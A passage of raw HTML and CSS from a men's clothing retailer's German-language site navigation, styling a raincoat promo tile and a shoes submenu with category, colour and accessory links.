        .promo-tile-9534967278--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9534967278-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9534967278--minititle {
            min-height: auto;
        }

        .promo-tile-9534967278--title {
            min-height: auto;
        }

        .promo-tile-9534967278--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9534967278--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9534967278--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9534967278 .js-read-more,
        .promo-tile-9534967278 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9534967278--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9534967278--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9534967278--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9534967278-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9534967278--minititle {
            min-height: auto;
        }

        .promo-tile-9534967278--title {
            min-height: auto;
        }

        .promo-tile-9534967278--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9534967278--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9534967278--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9534967278 .js-read-more,
        .promo-tile-9534967278 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9534967278--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9534967278--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9534967278 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Raincoats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9534967278-scaled-img--false promo-tile-9534967278--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Raincoats" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/" class="promo-tile-9534967278--navLink cursor-pointer position-absolute uppercase">
                    Regenmäntel
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4079994668 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4079994668 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4079994668 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4079994668 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
class="navigationItem-4079994668 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Schuhe
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Schuhe
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8093245457 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8093245457 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8093245457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8093245457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-8093245457 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3974284518 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3974284518 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3974284518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3974284518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-3974284518 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue schuhe
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7192768855 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7192768855 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7192768855 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7192768855 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7192768855) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7192768855 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6133479346 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6133479346 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6133479346 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6133479346 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-6133479346 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3473900497 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3473900497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3473900497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3473900497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-3473900497 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3755826830 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3755826830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3755826830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3755826830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/"
       class="navigationLink-3755826830 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schnürschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7741393509 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7741393509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7741393509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7741393509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/freizeitschuhe/"
       class="navigationLink-7741393509 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Freizeitschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8785521249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8785521249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8785521249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8785521249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/"
       class="navigationLink-8785521249 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loaferschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1024502883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1024502883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1024502883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1024502883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/sneakers/"
       class="navigationLink-1024502883 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sneaker
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3658611898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3658611898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3658611898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3658611898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/"
       class="navigationLink-3658611898 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stiefel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1123306977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1123306977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1123306977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1123306977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/bootschuhe/"
       class="navigationLink-1123306977 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bootsschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9871102585 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9871102585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9871102585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9871102585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-9871102585 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6014580420 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6014580420 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6014580420 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6014580420 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6014580420) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6014580420 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7721831699 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7721831699 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7721831699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7721831699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-7721831699 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2395467498 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2395467498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2395467498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2395467498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2395467498 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1480590488 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1480590488 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1480590488 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1480590488 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1480590488 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9944879367 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9944879367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9944879367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9944879367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9944879367 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7678086413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7678086413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7678086413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7678086413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-7678086413 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2086652387 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2086652387 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2086652387 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2086652387 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2086652387) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2086652387 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Accessoires Für Schuhe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8848712171 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8848712171 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8848712171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8848712171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-8848712171 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4089323731 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4089323731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4089323731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4089323731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-4089323731 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7465164455 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7465164455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7465164455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7465164455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schuhpflege/"
       class="navigationLink-7465164455 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhpflege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9730780370 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9730780370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9730780370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9730780370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/unser-schuh-sortiment.html"
       class="navigationLink-9730780370 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
